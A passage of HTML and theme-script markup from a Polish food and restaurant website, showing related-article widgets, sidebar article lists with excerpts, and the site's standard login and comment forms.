block_td_uid_48_6981913538509.post_count = "3";
block_td_uid_48_6981913538509.found_posts = "85";
block_td_uid_48_6981913538509.header_color = "";
block_td_uid_48_6981913538509.ajax_pagination_infinite_stop = "";
block_td_uid_48_6981913538509.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_48_6981913538509);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_49_6981913538716" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_48_6981913538509" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_50_6981913538717" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_48_6981913538509" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_48_6981913538509 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="gulasz z sarny" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_48_6981913538509" data-td_block_id="td_uid_48_6981913538509"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_48_6981913538509" data-td_block_id="td_uid_48_6981913538509"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_51_6981913538e55_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_51_6981913538e55" ><script>var block_td_uid_51_6981913538e55 = new tdBlock();
block_td_uid_51_6981913538e55.id = "td_uid_51_6981913538e55";
block_td_uid_51_6981913538e55.atts = '{"custom_title":"Zobacz tak\u017ce","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_51_6981913538e55_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_51_6981913538e55_rand","tdc_css_class_style":"td_uid_51_6981913538e55_rand_style"}';
block_td_uid_51_6981913538e55.td_column_number = "1";
block_td_uid_51_6981913538e55.block_type = "td_block_7";
block_td_uid_51_6981913538e55.post_count = "5";
block_td_uid_51_6981913538e55.found_posts = "469";
block_td_uid_51_6981913538e55.header_color = "#";
block_td_uid_51_6981913538e55.ajax_pagination_infinite_stop = "";
block_td_uid_51_6981913538e55.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_51_6981913538e55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Zobacz także</span></h4></div><div id=td_uid_51_6981913538e55 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_52_6981913539811_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_52_6981913539811" ><script>var block_td_uid_52_6981913539811 = new tdBlock();
block_td_uid_52_6981913539811.id = "td_uid_52_6981913539811";
block_td_uid_52_6981913539811.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"5","offset":"5","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_52_6981913539811_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_52_6981913539811_rand","tdc_css_class_style":"td_uid_52_6981913539811_rand_style"}';
block_td_uid_52_6981913539811.td_column_number = "1";
block_td_uid_52_6981913539811.block_type = "td_block_12";
block_td_uid_52_6981913539811.post_count = "5";
block_td_uid_52_6981913539811.found_posts = "469";
block_td_uid_52_6981913539811.header_color = "#";
block_td_uid_52_6981913539811.ajax_pagination_infinite_stop = "";
block_td_uid_52_6981913539811.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_52_6981913539811);
</script><div class="td-block-title-wrap"></div><div id=td_uid_52_6981913539811 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-324x235.jpg"   alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto bez pieczenia. Duży wybór przepisów daje ogromne możliwości, aby stworzyć...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-324x235.jpg"   alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu. To nie tylko kulinarna uczta, ale także powrót do korzeni...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-324x235.jpg"   alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady przy zamawianiu jedzenia. Wybór odpowiednich potraw, rozważność w zamówieniach oraz...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-324x235.jpg"   alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach estetycznych, ale także wpływa na atmosferę, komfort gości oraz ich...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-324x235.jpg"   alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                <div class="td-module-meta-info">
